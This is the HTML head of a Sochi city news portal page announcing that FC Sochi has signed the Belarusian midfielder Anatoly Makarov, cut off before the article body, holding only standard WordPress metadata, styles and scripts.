

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/
body_size: 105301
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>У ФК «Сочи» новый игрок - белорусский полузащитник Анатолий Макаров - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="За футбольный клуб «Сочи» теперь будет играть белорусский полузащитник Анатолий Макаров. Молодой футболист уже подписал контракт с «барсами»."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="У ФК «Сочи» новый игрок - белорусский полузащитник Анатолий Макаров - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="За футбольный клуб «Сочи» теперь будет играть белорусский полузащитник Анатолий Макаров. Молодой футболист уже подписал контракт с «барсами»." /><meta property="og:url" content="https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="655" /><meta property="og:image:alt" content="Сочи" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-06-25T17:55:17+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="У ФК «Сочи» новый игрок - белорусский полузащитник Анатолий Макаров - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="За футбольный клуб «Сочи» теперь будет играть белорусский полузащитник Анатолий Макаров. Молодой футболист уже подписал контракт с «барсами»." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg","width":"1024","height":"655","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/","name":"\u0423 \u0424\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043d\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u043a &#8212; \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u043a\u0430\u0440\u043e\u0432"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#webpage","url":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/","name":"\u0423 \u0424\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043d\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u043a - \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u043a\u0430\u0440\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-06-25T17:55:17+03:00","dateModified":"2024-06-25T17:55:17+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","url":"https://sochi24.tv/author/writ4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","caption":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0423 \u0424\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043d\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u043a - \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u043a\u0430\u0440\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","keywords":"\u0421\u043e\u0447\u0438","datePublished":"2024-06-25T17:55:17+03:00","dateModified":"2024-06-25T17:55:17+03:00","author":{"@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0417\u0430 \u0444\u0443\u0442\u0431\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043b\u0443\u0431 \u00ab\u0421\u043e\u0447\u0438\u00bb \u0442\u0435\u043f\u0435\u0440\u044c \u0431\u0443\u0434\u0435\u0442 \u0438\u0433\u0440\u0430\u0442\u044c \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u043a\u0430\u0440\u043e\u0432. \u041c\u043e\u043b\u043e\u0434\u043e\u0439 \u0444\u0443\u0442\u0431\u043e\u043b\u0438\u0441\u0442 \u0443\u0436\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442 \u0441 \u00ab\u0431\u0430\u0440\u0441\u0430\u043c\u0438\u00bb.","name":"\u0423 \u0424\u041a \u00ab\u0421\u043e\u0447\u0438\u00bb \u043d\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u043a - \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043f\u043e\u043b\u0443\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0439 \u041c\u0430\u043a\u0430\u0440\u043e\u0432 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;У ФК «Сочи» новый игрок &#8212; белорусский полузащитник Анатолий Макаров&raquo;" href="https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"8d2cde9360","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/76696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=76696' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fu-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fu-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
